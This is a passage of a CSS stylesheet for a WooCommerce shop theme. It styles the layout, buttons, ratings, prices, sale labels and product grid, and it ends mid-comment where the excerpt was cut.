.shopping-cart .cart_size a span, .right-header-top-content .wd_tini_account_control a span, .header-top_right_text .top_right_block a.active, .header-top_right_text .top_right_block a:hover, .wd_tini_account_wrapper .form_wrapper_footer a {color: #FFF;}

.text_top_search span, .wd_tini_account_wrapper .form_wrapper_footer a:hover, .before-slider-link-box ul li a, html .woocommerce .woocommerce-breadcrumb a:hover, #crumbs a:hover {
color: #3db0c1;

}
.text_top_search a, .text_top_search {
color: #FFF;
}
.show-products-box {
position:relative;
margin: 0 -10px;
}
p {
margin: 0 0 10px;
display: block;
line-height: 20px;
}
/* LAYOUT */
#template-wrapper {position:relative;}
#main-module-container  {width:100%;clear:both;overflow:hidden;position:relative;z-index:3;padding: 0 10px}
#main_content.span18 > div > #container {padding:0;}
.single-product #main_content.span18 #container {padding:0;}
#main_content.span18 {padding:0 10px;}
#container-main {margin:0;}
#content > div.product,.single-product .woocommerce-message {}
body.search-no-results #content {min-height:300px;}
.col2-left-layout .main-content{padding-left:10px;}
.col2-right-layout .main-content{padding-right:10px;}
.col3-layout .main-content{padding:0 10px;}
/* SIDEBAR */
#right-sidebar  {position:relative;margin:0 0 80px;}
#left-sidebar {position:relative;margin:0 0 80px;}

#right-sidebar.dark ,
#left-sidebar.dark{
	background: #110d11;
	top: 0;
	border-radius:5px 0 0 5px;
	-moz-border-radius:5px 0 0 5px;
	-webkit-border-radius:5px 0 0 5px;
	right: -16px
}
#left-sidebar.dark{
	left:-16px;
	right: auto;
	border-radius:0 5px 5px 0;
	-moz-border-radius:0 5px 5px 0;
	-webkit-border-radius:0 5px 5px 0;
}

.single-blog #left-sidebar.dark{
	left:-6px;	
}
.single-blog #right-sidebar.dark{
	right:-6;	
}
.ie9 #right-sidebar.dark {
	right: -18px
}
.ie9 #left-sidebar.dark {
	left: -18px
}



/* STYLE FOR TEMPLATE */
.archive-portfolio .span24 > .main-content {margin:0;}
#main_content.span12 .cat_custom_content img.alignleft {display:block;float:none!important;}
.page-template-page-templatesarchive-template-php #content,
.page-template-page-templatessitemap-template-php #content {/*padding:0 10px;*/}

/* STYLE FOR TEMPLATE WITH BACKGROUND FULL OR BOX */
.wd-row {max-width:1200px;margin:0 auto;}
.fullwidth-box {overflow:hidden;background:rgba(61,255,230,.09);padding:30px 0;}
.ie8 .fullwidth-box {-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#413dffe6,endColorstr=#413dffe6)";zoom: 1;}

.no_sidebar > #container {max-width:100%;}
.no_sidebar > #container > .container {max-width:100%;}

/*==============================================================*/
/*            WPDANCE  II. BOX - WIDE LAYOUT                */
/*==============================================================*/

/* Box */
body.box .wd-content{
	max-width:1180px;
	margin:0 auto;
}

.wd_box {
	max-width:1200px;
	margin:0 auto;
	clear:both;
}


.main-slideshow.wd_box {
	padding:0 10px;
} 

/* Wide */
body.wide {
    background:#110d10;
}

/*button*/
body .btn ,
html .woocommerce #content input.button, 
html .woocommerce #respond input#submit, 
html .woocommerce a.button, 
html .woocommerce button.button, 
html .woocommerce input.button, 
html .woocommerce-page #content input.button, 
html .woocommerce-page #respond input#submit, 
html .woocommerce-page a.button, 
html .woocommerce-page button.button, 
html .woocommerce-page input.button, #loginform-custom .button-primary,
.wpcf7 input[type^="submit"]{
	border: 1px #e6e6e6 solid;
	color: #787878;
	padding: 7px 20px;
	margin-top: 3px;
	margin-bottom: 3px;
	font-size: 11px;
	line-height: normal;
	font-weight: 400;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;-o-border-radius: 3px;
	background-color: #f9f9f9;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.14) 83%, rgba(0,0,0,0.23) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.14)), color-stop(100%,rgba(0,0,0,0.23))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); /* IE6-9 */
	box-shadow: 0 -3px 0 rgba(0, 0, 0, 0.05) inset, 0 1px 0 rgba(255, 255, 255, 0.35) inset; 
	-moz-box-shadow:0 -3px 0 rgba(0, 0, 0, 0.05) inset, 0 1px 0 rgba(255, 255, 255, 0.35) inset;
	-webkit-box-shadow:0 -3px 0 rgba(0, 0, 0, 0.05) inset, 0 1px 0 rgba(255, 255, 255, 0.435) inset;
	text-transform:uppercase;
	box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;
	text-shadow: none
}
body.noTouch_action .btn:hover,
html .noTouch_action.woocommerce #content input.button:hover, 
html .noTouch_action.woocommerce #respond input#submit:hover, 
html .noTouch_action.woocommerce a.button:hover, 
html .noTouch_action.woocommerce button.button:hover, 
html .noTouch_action.woocommerce input.button:hover, 
html .noTouch_action.woocommerce-page #content input.button:hover, 
html .noTouch_action.woocommerce-page #respond input#submit:hover, 
html .noTouch_action.woocommerce-page a.button:hover, 
html .noTouch_action.woocommerce-page button.button:hover, 
html .noTouch_action.woocommerce-page input.button:hover,
.noTouch_action .wpcf7 input[type^="submit"]:hover{
	text-decoration:none;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.23) 0%, rgba(0,0,0,0.14) 17%, rgba(0,0,0,0) 64%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.23)), color-stop(17%,rgba(0,0,0,0.14)), color-stop(64%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#47000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
}

.btn.type-1, .btn.type-2, .btn.type-4{
line-height: normal;
padding: 9px 20px 6px;
border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;-o-border-radius: 5px;
}
input.btn.type-1, input.btn.type-2{
	padding:7px 20px 8px
}
html .woocommerce input.button[type="submit"], 
html .woocommerce-page input.button[type="submit"],
html .woocommerce #content input.button[type="submit"],
html .woocommerce-page #content input.button[type="submit"]{
	border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;-o-border-radius: 5px;
	line-height: normal;
	padding:8px 20px 7px;
	background-color: #2f2f2f;
	border-color: #000;
	color: #fff;
}
.woocommerce a.button:active, .woocommerce button.button:active, .woocommerce input.button:active, .woocommerce #respond input#submit:active, .woocommerce #content input.button:active, .woocommerce-page a.button:active, .woocommerce-page button.button:active, .woocommerce-page input.button:active, .woocommerce-page #respond input#submit:active, .woocommerce-page #content input.button:active{
	top:0!important
}

.btn.type-3, #loginform-custom .button-primary{
background-color: #41afbc;
min-width: 80px;
color: #ffffff;
font-family: Arial;
font-weight: bold;
border-color: transparent;

}
.noTouch_action .btn.type-3:hover{
background-color: #3db0c1;
color: #ffffff;
}

.btn.access-btn,
.btn.type-2{
	background-color: #2f2f2f;
	border-color: #000;
	color: #fff
}
.btn.type-4,
.block_catagory_1 .btn.platform-btn,
.block_catagory_1  .dolor-btn-box .btn,
.wd-platform-box .bottom_block .dolor-btn{
	background-color: #7abc48;
	border-color: #65a73e;
	color: #fff
}
.btn.type-1,
.block_catagory_2  .btn.platform-btn ,
.block_catagory_2  .dolor-btn-box .btn,
.btn.button_create_account_continue{
	background-color: #b0340b;
	border-color: #982909;
	color: #fff
}
.block_catagory_3  .btn.platform-btn,
.block_catagory_3  .dolor-btn-box .btn,
.wpcf7 input[type^="submit"] ,
.block_catagory_3 .dolor-btn-box .btn{
	background-color: #48b8c2;
	border-color: #2f99a6;
	color: #fff
}

.btn.proceed-checkout {
	position: relative;
	width: 100%;
	line-height: 100%;
	font-size: 16px;
	padding:12px 20px;
	text-transform: none;
	border: 1px solid #de440f;
	background-color:#9a2709;
	box-shadow: 0 0 8px #de440f inset; 
	-moz-box-shadow: 0 0 8px #de440f inset;
	-webkit-box-shadow: 0 0 8px #de440f inset;
}

.btn.proceed-checkout > span.glyphicon {
	margin-top: -8px;
    position: absolute;
    right: 20px;
    top: 50%;
	text-shadow:0 2px 0 rgba(0, 0, 0, 0.25)
}



/*==============================================================*/
/*            WPDANCE  III. BUTTON FEEDBACK                 */
/*==============================================================*/

#feedback {
    position: fixed;
    right: 0;
    top: 50%;
    margin-top: -40px;
    width: 28px;
    height: 88px;
    z-index: 1000;
}

#feedback a.feedback-button {
    display: inline-block;
    width: 28px;
    height: 88px;
    text-align: center;
	background:#AA4337 url(../images/icon_feedback.png) no-repeat;
}



/*==================================================================*/
/*            WPDANCE  IV. FEED BACKGROUND FOR PP OVERLAY       */
/*==================================================================*/

html div.pp_overlay {
    background: rgba(0,0,0,0.65);
	z-index:999999;
	opacity:0.8!important;filter:alpha(opacity=80)!important;
}

html div.pp_pic_holder {
	z-index:9999999;
	overflow:hidden;
	background:#fff;
}

html.ie8 div.pp_overlay {
    background: url(../images/bg_pretty.png) repeat;
}

div.pp_woocommerce > div.ppt {
	display:none!important;
}

div.pp_woocommerce a.pp_contract:before, 
div.pp_woocommerce a.pp_expand:before{
	content:"\f065";
	font-family:"FontAwesome";
}

div.pp_woocommerce a.pp_contract, 
div.pp_woocommerce a.pp_expand {
	left:0;
	top:0;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	border:0;
	width:30px;
	height:30px;
}

/*==============================================================*/
/*            WPDANCE  V. NICESCROLL                        */
/*==============================================================*/
.nicescroll-rails {
    opacity: 1!important;
    filter: alpha(opacity=100)!important;
    z-index: 32!important;
}


/*==============================================================*/
/*            WPDANCE  VI. FIX BUG GOOGLE MAP               */
/*==============================================================*/
#map_container img {
    max-width: 1000000000px;
}


/*==============================================================*/
/*            WPDANCE  VII. STAR RATING                     */
/*==============================================================*/
html .woocommerce .star-rating,html .woocommerce-page .star-rating, .pp_woocommerce .product .star-rating{line-height:1.25}
.woocommerce .star-rating, 
.woocommerce-page .star-rating, .pp_woocommerce .product .star-rating {
    font-family: 'star'!important;
	color:#e1400c;
	font-size: 9px;
	letter-spacing: 1.5px;
	width: 7em
}

html .woocommerce .products .product .star-rating {
    line-height: 18px;
    height: 18px;
	position:relative;
	margin-bottom:13px;
}
.pp_woocommerce .product .star-rating {
	left:0%;
}

html .woocommerce .star-rating:before, 
html .woocommerce-page .star-rating:before,
.pp_woocommerce .product .star-rating:before {
    top: 0;
	content:"SSSSS";
}

html .woocommerce .star-rating span:before, 
html .woocommerce-page .star-rating span:before,
html .pp_woocommerce .summary .star-rating span:before {
    top: 0;
}

html .woocommerce .star-rating, 
html .woocommerce-page .star-rating,
html .pp_woocommerce .summary .star-rating ,.pp_woocommerce .product .star-rating {
    height: 13px;
}



/*==============================================================*/
/*            WPDANCE  VIII. PRICE OF PRODUCT               */
/*==============================================================*/

.price,
html .woocommerce ul.products li.product .price, 
html .woocommerce-page ul.products li.product .price,
html .woocommerce .products .product .price, 
html .woocommerce-page .products .product .price,
html .woocommerce div.product span.price, 
html .woocommerce div.product p.price, 
html .woocommerce #content div.product span.price, 
html .woocommerce #content div.product p.price, 
html .woocommerce-page div.product span.price, 
html .woocommerce-page div.product p.price, 
html .woocommerce-page #content div.product span.price, 
html .woocommerce-page #content div.product p.price,
html .home .products .product .price {
    font-size: 14px;
	font-weight:bold;
	display:block;
	margin: 3px 0px;
	color: #1e1e1e
}

span.amount {
	font-weight:500;
	font-size:14px;
	letter-spacing: -1px;
}

.price del,
html .woocommerce ul.products li.product .price del, 
html .woocommerce-page ul.products li.product .price del,
html .woocommerce .products .product .price del, 
html .woocommerce-page .products .product .price del,
html .woocommerce div.product span.price del, 
html .woocommerce div.product p.price del, 
html .woocommerce #content div.product span.price del, 
html .woocommerce #content div.product p.price del, 
html .woocommerce-page div.product span.price del, 
html .woocommerce-page div.product p.price del, 
html .woocommerce-page #content div.product span.price del, 
html .woocommerce-page #content div.product p.price del,
html .home #content div.product p.price del {  margin-right: 4px;font-style:normal;color: #808080}

.price .from,
.price .to,
html .woocommerce .products .product .price .from, 
html .woocommerce-page .products .product .price .from,
html .woocommerce .products .product .price .to, 
html .woocommerce-page .products .product .price .to,
html .home .products .product .price .from ,
html .home .products .product .price .to {
    font-size: 14px;
    text-transform: lowercase;
}

.price ins,
html .pp_woocommerce .price ins,
html .woocommerce .products .product .price ins,
html .woocommerce-page .products .product .price ins,
html .home .products .product .price ins {
    text-decoration: none;
}



/*==============================================================*/
/*            WPDANCE  IX. LABEL OF PRODUCTS                */
/*==============================================================*/

.product_label {}

span.onsale,
html .woocommerce span.onsale, 
html .woocommerce-page span.onsale,
html .woocommerce .products .product .onsale, 
htlm .woocommerce-page .products .product .onsale {
    display: table-cell;
	vertical-align:middle;
    position: relative;
    right: auto;
    left: auto;
    padding: 0;
    margin: 0 2px 0 0;
	line-height:normal;
    overflow: hidden;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;top:0;
	border:none;
	border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px
}
html .woocommerce ul.products li.product .onsale, html .woocommerce-page ul.products li.product .onsale{
	margin: 0
}
.product  div.product_label,.wd_quickshop .cs_label{position:absolute; width: 100%; height: 100%;
	z-index:100;}
.wd_quickshop .cs_label{left:15px;}
.product  div.product_label .onsale.product_label {position:absolute; margin: 0px;}
.product  div.product_label .onsale.product_label.label-bottom-right {bottom: 0; right:0; top:auto; left:auto;}
.product  div.product_label .onsale.product_label.label-bottom-left {bottom: 0; left:0;right:auto; top:auto;}
.product  div.product_label .onsale.product_label.label-top-left {top: 0; left:0;bottom:auto; right: auto;}
.product  div.product_label .onsale.product_label.label-top-right {top: 0; right:0; bottom: auto; left: auto;}

.product  div.product_label .featured.product_label {position:absolute; margin: 0px;}
.product  div.product_label .featured.product_label.label-bottom-right {bottom: 0; right:0; top:auto; left:auto;}
.product  div.product_label .featured.product_label.label-bottom-left {bottom: 0; left:0;right:auto; top:auto;}
.product  div.product_label .featured.product_label.label-top-left {top: 0; left:0;bottom:auto; right: auto;}
.product  div.product_label .featured.product_label.label-top-right {top: 0; right:0; bottom: auto; left: auto;}


html .woocommerce div.product form.cart .variations label, 
html .woocommerce #content div.product form.cart .variations label, 
html .woocommerce-page div.product form.cart .variations label, 
html .woocommerce-page #content div.product form.cart .variations label {
	padding-top: 3px;
}

legend {
display: block;
width: 100%;
padding: 0;
margin-bottom: 10px;
padding: 20px 0 5px 0;
font-size: 16px;
border: 0;
border-bottom: 1px solid #e5e5e5;
}

.products .product .onsale .off_number,
html .woocommerce .products .product .onsale .off_number, 
htlm .woocommerce-page .products .product .onsale .off_number {
	width:100%;
	display:inline-block;
}

.products .product .onsale, 
html .woocommerce .products .product .onsale, 
html .woocommerce-page .products .product .onsale, 
.products .product .onsale span,
html .woocommerce .products .product .onsale span, 
htlm .woocommerce-page .products .product .onsale span {
    text-shadow: none;
    -moz-text-shadow: none;
    -webkit-text-shadow: none;
}
.cs_label{float:left;}

.single-product .sale  .row .cs_label{position:absolute;left:10px;top:10px;z-index:10}

/*.products .product span.featured:before,
html .woocommerce .products .product span.featured:before, 
htlm .woocommerce-page .products .product span.featured:before {
	content:"hot";
	text-transform:uppercase;
	font-size:16px;
	color:#fff;
	font-weight:bold;
	display:table-cell;vertical-align:middle;
}*/


/*==============================================================*/
/*            WPDANCE  IX - x. QUICK SHOP               */
/*==============================================================*/
.touch_action #em_quickshop_handler { display: none!important}
#em_quickshop_handler {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 0;
	color: transparent;
	display: inline-block;
	width: auto;
	text-align: center;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border: 1px solid #cacaca;
	background-color: #fff;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.19) 83%, rgba(0,0,0,0.28) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.19)), color-stop(100%,rgba(0,0,0,0.28))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); /* IE6-9 */
	width: 42px;
	height: 25px;
	transition: opacity 0.6s ease-in-out 0s,left 0s ease-in-out 0s;
	-moz-transition: opacity 0.6s ease-in-out 0s,left 0s ease-in-out 0s;
	-webkit-transition: opacity 0.6s ease-in-out 0s,left 0s ease-in-out 0s;
	display: block!important
}
#em_quickshop_handler:hover {
	border:1px solid #000;
	background-color: #2f2f2f;
	box-shadow: 0 -3px 0 rgba(0, 0, 0, 0.05) inset, 0 1px 0 rgba(255, 255, 255, 0.1) inset; 
}
#em_quickshop_handler span:before{
	content: "";
	position: absolute;
	top: 6px;
	left: 50%;
	right: auto;
	background: url(../images/button.png) no-repeat 0 0;
	width: 23px;
	height: 14px;
	margin-left: -12px;
	transition: opacity 0.6s ease-in-out 0s;
	-moz-transition: opacity 0.6s ease-in-out 0s;
	-webkit-transition: opacity 0.6s ease-in-out 0s;
}
#em_quickshop_handler:hover span:before {
	background-position: 0 -24px;
}

	
/*==============================================================*/
/*            WPDANCE  X. STYLE FOR PRODUCTS                    */
/*==============================================================*/

ul.products ,
html .woocommerce ul.products ,
html .woocommerce-page ul.products  
{
	padding-top: 22px
}
.grid .products.tab-product-content > ul , html .woocommerce .products.tab-product-content > ul, .products.tab-product-content > ul{
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	-moz-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-justify-content: left;
	-moz-justify-content: left;
	-ms-justify-content: left;
	-webkit-justify-content: left;
	justify-content: left;
	margin: 0 -20px;
	width: auto
} 
.grid .products.tab-product-content > ul:before , html .woocommerce .products.tab-product-content > ul:before{
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	-moz-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-justify-content: left;
	-moz-justify-content: left;
	-ms-justify-content: left;
	-webkit-justify-content: left;
	justify-content: left;
	width: auto
} 

.products .product,
html .woocommerce #content div.product, 
html .woocommerce div.product, 
html .woocommerce-page #content div.product, 
html .woocommerce-page div.product
{
	display: inline-block;
	float: none;
	vertical-align: top;
	margin:0 0 10px;
}
.ie9 .products .product, html.ie9  .woocommerce #content div.product, html.ie9  .woocommerce div.product, html.ie9  .woocommerce-page #content div.product, html.ie9  .woocommerce-page div.product {
	margin-left: -3px
}

html .woocommerce .products .product.first,
html .woocommerce-page .products .product.first{clear:both}

.products .product .wd_product_wrapper,,
html .woocommerce .products .product .wd_product_wrapper,
html .woocommerce-page .products .product .wd_product_wrapper{padding:0 20px 40px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}


body .products .product .product_thumbnail_icon .btn:before{content:"";position:absolute;top:3px;left:50%;right:auto;background:url(../images/button.png) no-repeat -33px 0;width:21px;height:17px;margin-left:-10px}
body .products .product .product_thumbnail_icon .btn {font-size: 0;}
body .products .product .product_thumbnail_wrapper .btn:hover:before{opacity:1;filter: alpha(opacity=100);background-position:-33px -19px;height:20px;top:0;transition:all 0.6s ease-in-out 0s;	-moz-transition:all 0.6s ease-in-out 0s;-webkit-transition:all 0.6s ease-in-out 0s;}

body .products .product .product_thumbnail_icon .btn-qs{right:auto;left:20px;}

.wd_product_wrapper{text-align:center;padding:0 20px}
.product-meta-wrapper{text-align:left}
.product-meta-wrapper .heading-title,
.wp_info .wp_name{
	font-size: 13px;
	line-height: 100%;
	padding-bottom:0;
	margin-bottom:0;
}
/*.product-meta-wrapper .heading-title a,
.wp_info .wp_name a{
	font-size: 14px
}*/
html .woocommerce ul.cart_list li a, html .woocommerce ul.product_list_widget li a, 
html .woocommerce-page ul.cart_list li a, html .woocommerce-page ul.product_list_widget li a,
html .wp_info .wp_name a{ 
	font-weight: 400;
	font-size: 13px
}
div.product_thumbnail_wrapper a.add_to_cart_button {
	position: absolute; bottom: 5px; right: 6px; margin: 0;
	padding-left: 10px; padding-right: 10px;
	display: inline-block;
	font-size: 0;
	color: transparent;
	width: 42px; height: 25px;
	transition: all 0.6s ease-in-out 0s; -moz-transition: all 0.6s ease-in-out 0s; -webkit-transition: all 0.6s ease-in-out 0s;

	background: #fff;
	border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px;
	border: 1px solid #cacaca;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.19) 83%, rgba(0,0,0,0.28) 100%); 
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.19)), color-stop(100%,rgba(0,0,0,0.28)));
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); 
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%);
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%);
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%);
	/*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); 	*/
	opacity: 0;
	filter: alpha(opacity=0);
	z-index: 101
}

.noTouch_action .product_thumbnail_wrapper:hover .add_to_cart_button {
	opacity: 1;
	filter: alpha(opacity=100);
}
.noTouch_action .product_thumbnail_wrapper  .add_to_cart_button:hover{
	transition: all 0.6s ease-in-out 0s;
	-moz-transition: all 0.6s ease-in-out 0s;
	-webkit-transition: all 0.6s ease-in-out 0s;
	border:none;
	border:1px solid #982909;
	background-color: #ac330b;
	box-shadow: 0 -3px 0 rgba(0, 0, 0, 0.05) inset, 0 1px 0 rgba(255, 255, 255, 0.1) inset; 
}
.noTouch_action .product_thumbnail_wrapper .add_to_cart_button:hover:after {
 border:none;
}
.product_thumbnail_wrapper .add_to_cart_button:before {
	content: "";
	position: absolute;
	top: 3px;
	left: 50%;
	right: auto;
	background-image: url(../images/button.png);
	background-repeat: no-repeat ;
	background-position:-33px 0;
	width: 21px;
	height: 17px;
	margin-left: -10px;
	transition: all 0.6s ease-in-out 0s;
	-moz-transition: all 0.6s ease-in-out 0s;
	-webkit-transition: all 0.6s ease-in-out 0s;
	color:#303030
}
.noTouch_action .product_thumbnail_wrapper .add_to_cart_button:hover:before {
	opacity: 1;
	filter: alpha(opacity=100);
	color: #fff
}

.product_thumbnail_wrapper .wc-forward{
	display: none!important
}
.products .product .product_thumbnail_wrapper .product_type_simple:before {
	content: "\f07a";
	font:17px/18px 'FontAwesome';
	background:none
}
.products .product .product_thumbnail_wrapper .out_of_stock:before{
	content: "\f05e";
	font:17px/18px 'FontAwesome';
	background:none
}
.products .product .product_thumbnail_wrapper .out_of_stock{
	background: #8c8c8c!important;
	color: #fff!important
}
.products .product .product_thumbnail_wrapper .out_of_stock:hover{
	cursor: default
}
.products .product .product_thumbnail_wrapper .product_type_variable:before,
.products .product .product_thumbnail_wrapper .product_type_grouped:before{
	content: "\f00b";
	font:14px/20px 'FontAwesome';
	background:none
}
.products .product .product_thumbnail_wrapper .product_type_external:before{
	content: "\f07a";
	font:17px/18px 'FontAwesome';
	background:none
}


html .woocommerce ul.products li.product h3, html .woocommerce-page ul.products li.product h3, 
html .woocommerce .products .product .heading-title {
	width:100%;
	text-transform:none;
	padding:0;
	margin:0;
	font-weight:bold;
	overflow:hidden;
	display:block;
	font-size:12px;
	line-height:16px;
	letter-spacing:0;
}
html .woocommerce .products .product .heading-title a:hover {text-decoration:underline;}
html .woocommerce ul.products li.product h3 a, html .woocommerce-page ul.products li.product h3 a, 
html .woocommerce .products .product .heading-title  a{font-size:13px;line-height:14px;display:inline-block;  font-weight: 400;}

html .woocommerce .products .product .product_sku {
	font-size:11px;
	width:100%;
	float:left;
	display:inline-block;
	margin:0 0 8px;
}

#main-module-container .products  .product a .product-image-back {
	width: 100%;
}
#main-module-container .products  .product a .product-image-back img{

	opacity: 0;filter:alpha(opacity=0); 
	position: absolute;
	width: 100% !important;
    top: 0;
	z-index:10;
	left:-50%;
	transition:all 0.5s ease-out 0.3s!important;
	-moz-transition:all 0.5s ease-out 0.3s!important;
	-webkit-transition:all 0.5s ease-out 0.3s!important;
}
.touch_action #main-module-container .products  .product a .product-image-back{
	display: none
}
.noTouch_action #main-module-container .products  .product .product_thumbnail_wrapper:hover .product-image-back img{
	opacity:1;filter:alpha(opacity=100);left:0
}

/*#main-module-container .products  .product a .product-image-back img{display: block;
    height: auto !important;    
    position: absolute;
    top: 0;    
	display:none;z-index:10;*/
	
	/*transition:all 300ms ease-out 0s;opacity: 0;filter:alpha(opacity=0)*/
/*	}	
#main-module-container .products  .product .product_thumbnail_wrapper:hover .product-image-back img{display:block;animation: 700ms ease-in-out 0s normal none 1 fadeInDown;-webkit-animation: 700ms ease-in-out 0s normal none 1 fadeInDown;

/*opacity:1;filter:alpha(opacity=100);*/

/*}*/

/*#main-module-container .products  .product a .product-image-front img{display:block;}
#main-module-container .products  .product .product_thumbnail_wrapper:hover .product-image-front img{display:none;animation: 200ms ease-in-out 0s normal none 1 fadeInRight;}*/


html .woocommerce .products .product .wd_product_categories,
.products .product .wd_product_categories {
	line-height:14px;
	margin-bottom: 7px;
}

html .woocommerce .products .product .wd_product_categories a,
.products .product .wd_product_categories a{
	display:inline-block;
	line-height:11px;
	text-transform: uppercase;
	font-size: 10px
}
.wp_info .category{
	line-height:15px;
	margin-bottom: 6px
}
.wp_info .category a{
	display:inline-block;
	line-height:11px;
	text-transform: uppercase;
	font-size: 10px
}

html .woocommerce .products .product .wd_product_categories a:hover ,
.products .product .wd_product_categories a:hover{
	text-decoration:underline;
}

html .woocommerce .products .product .product_short_content {
	margin:0 0 10px;
	display:block;clear:both;
}
.products.grid .hidden-grid,
.products.list .hidden-list{display:none}

html .woocommerce .products .product a img,
html .woocommerce-page .products .product a img {
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	margin-bottom:0;
}

html .woocommerce .products .product a:hover img,
html .woocommerce-page .products .product a:hover img {
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
}

/*html #main-module-container .products  .product a .product-image-back {
	z-index:0;
	left:1px;
	right:1px;
	top:1px;
	bottom:1px;
}

html #main-module-container .products  .product a .product-image-back img,
#main-module-container .products  .product a .product-image-front img {
	position:relative;
